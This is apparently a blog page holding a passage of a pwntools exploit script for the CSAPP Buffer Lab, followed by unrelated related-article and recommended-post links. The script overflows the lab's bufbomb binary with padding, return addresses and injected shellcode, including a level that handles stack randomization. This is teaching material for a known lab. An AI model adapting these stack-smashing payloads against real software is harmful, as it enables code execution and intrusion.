    shellcode=asm('mov dword ptr [%s],%s'%(global_value,cookie))+\

              asm('push %s'%bang)+\

              asm('ret')

    shellcode_addr=0x55683928

    # payload='a'*43

    payload='a'*44+p32(shellcode_addr)+shellcode

    r.sendline(payload)

    print(r.recv())

    r.close()

def level3():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    # gdb.attach(r)

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    # raw_input('#')

    old_ebp=0x55683950

    ret_addr=0x8048CD6

    shellcode_addr=0x55683928

    shellcode=asm('mov eax,%s'%cookie)+\

              asm('push %s'%ret_addr)+\

              asm('ret')

    # payload='a'*39

    payload='a'*40+p32(old_ebp)+p32(shellcode_addr)+shellcode

    r.sendline(payload)

    print(r.recv())

    r.close()

def level4():

    r=process(argv=['./bufbomb','-u','111','-n'],executable="./bufbomb")

    # gdb.attach(r)

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    p=pexpect.spawn("./rand")

    p.sendline(str(cookie))

    data=p.read().split('\r\n')[-6:-1]

    p.wait()

    print("[.] get rand -> "+str(data))

    data=[int(x,16) for x in data]

    ebp_base=0x55683950+data[0]

    shellcode_base=0x55683928+data[0]

    ret_addr=0x8048D42

    shellcode=asm('mov eax,%s'%cookie)+\

              asm('push %s'%ret_addr)+\

              asm('ret')

    for i in range(5):

        # raw_input('#')

        ebp=ebp_base-data[i]

        shellcode_addr=shellcode_base-data[i]

        payload='a'*520+p32(ebp)+p32(shellcode_addr)+shellcode

        r.sendline(payload)

        print(r.recv())

    r.close()

level0()

level1()

level2()

level3()

level4()
【CSAPP】以CTFer的方式打开BufferLab的更多相关文章
- linux 下串口独占方式打开
参考文章: http://blog.csdn.net/rl529014/article/details/51336161 http://blog.csdn.net/lin_fs/article/de ...
- Python文件使用“wb”方式打开,写入内容
Python文件使用"wb"方式打开,写入字符串会报错,因为这种打开方式为:以二进制格式打开一个文件只用于写入.如果该文件已存在则将其覆盖.如果该文件不存在,创建新文件. 所以写入 ...
- C语言采用文本方式和二进制方式打开文件的区别分析
稍微了解C程序设计的人都知道,文本文件和二进制文件在计算机上面都是以0,1存储的,那么两者怎么还存在差别呢?对于编程人员来说,文本文件和二进制文件就是一个声明,指明了你应该以什么方式(文本方式/二进制 ...
- "无法启动应用程序,工作组信息文件丢失,或是已被其他用户已独占方式打开"解决办法
当程序用ado的jet4.0方式连接mdb数据库的时候,对于设有access数据库密码的mdb的访问居然报错“无法启动应用程序,工作组信息文件丢失,或是已被其他用户已独占方式打开”. ADOConne ...
- 以多个实例方式打开Notepad++
Right-click any Notepad++ shortcut. Select Properties. Move to the Shortcut tab. In the end of the T ...
- 关于win7系统中所有exe文件都被以word方式打开的解决方法
手残一刻,电脑桌面所有的软件快捷方式都变成了word的打开方式,鼠标右键选中某exe文件也没打开方式那个选项, 第一次尝试: 在控制面板——默认程序中修改默认打开方式,但是没有找到解决方法
- base 使网页所有超链接都以新超链接的方式打开
需求,网页有许多超链接,但是没有加 target="_blank",现在需要所有超链接都已新页面的方式打开 在head头添加 <base target="_blan ...
- C# 以嵌入到窗体的方式打开外部exe
using System; using System.Collections.Generic; using System.Text; using System.Diagnostics; using S ...
- fopen()函数以"a+"方式打开一个不存在的文件后读写出现问题
问题:在完成课后习题的时候,使用fopen()函数以"a+"方式打开一个不存在的文件时,写入.读取出现错误: //添加用户输入单词后,在单词头加入编号,确保编号跟着前面的开始排序 ...
随机推荐
- Codeforces Beta Round #73(Div2)
A - Chord 题意:就是环中有12个字符,给你三个字符,判断他们之间的间隔,如果第一个和第二个间隔是3并且第二个和第三个间隔是4,那么就输出minor,如果第一个和第二个间隔是4并且第二个和第三 ...
- (五)Jira Api对接:修改任务状态
项目迭代结束后我们需要把sprint下面的story.task任务状态修改到结束状态,如果手动修改会花费不少时间,本文就介绍如何通过jira api自动修改任务状态,提高工作效率. 一.查看任务工作流 ...
- kenel 和shell
开源应用/商业软件 第三方应用 命令行 交互 shell kernel 设备
- Linux ln命令:在文件之间建立链接(硬链接和软链接)详解版1
Linux ln命令:在文件之间建立链接(硬链接和软链接)详解版 < Linux创建文件及修改文件时间戳(touch命令)Linux复制文件和目录(cp命令) > <Linux就该这 ...
- Linux如何设置用户登录超时(闲置时间)vi /etc/profile ... export TMOUT=900
Linux如何设置用户登录超时(闲置时间) 转载莫负寒夏ai 最后发布于2019-08-08 15:04:22 阅读数 1897 收藏 展开 1. 针对所有用户 # vi /etc/profile ...
- kvm虚拟化网络管理(5)
一.Linux Bridge网桥管理 网络虚拟化是虚拟化技术中最复杂的部分,也是非常重要的资源. 第一节中我们创建了一个名为br0的linux-bridge网桥,如果在此网桥上新建一台vm,如下图: ...
- Java8 Period 类与 Duration 类 用法详解
引言 Java 8 中引入了两个与日期相关的新类: Period :基于日期值 Duration:基于时间值 它们最大的作用就不需要你自己复杂的计算关于两个年月日之间的相差的时间或日期啦. Perio ...
- 使用Typora编写Markdown你真的会了吗
目录 Typora 介绍 使用 常用快捷键 概述 标题 一级标题 二级标题 方式(推荐) 一级标题 二级标题 三级标题 四级标题 五级标题 六级标题 段落 粗体斜体删除线 下划线 注释 分割线 脚注 ...
- Nginx实战部署常用功能演示(超详细版),绝对给力~~~
前言 上次分享了一些开发过程中常用的功能,但如果到真实环境中,其实还需要一些额外的配置,比如说跨域.缓存.配置SSL证书.高可用等,老规矩,还是挑几个平时比较常用的进行演示分享.上篇详见Nginx超详 ...
- NCF 如何通过WebApi实现前后端分离
简介 昨天参加了<Best Of Microsoft Build>上海专场 NCF 模块化 WebApi 系统开发 + 容器化部署实战 的小伙伴们,昨天有些没有记住的,今天我在这里给大家把 ...
